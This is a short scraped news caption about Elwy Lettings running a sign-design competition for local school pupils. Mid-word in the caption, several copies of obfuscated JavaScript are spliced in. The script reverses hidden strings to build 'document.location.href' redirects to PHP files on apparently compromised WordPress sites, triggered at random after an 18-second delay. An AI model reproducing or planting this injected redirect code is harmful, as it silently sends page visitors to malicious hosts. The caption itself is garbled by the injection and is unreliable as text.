 Elwy Lettings design a new sign competition for local school pupils...... Pictured is  Angela JonesManaging Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor of Elwy Lettings with Ty Gobaith Senior Area fund-raiser Eluned Yaxley.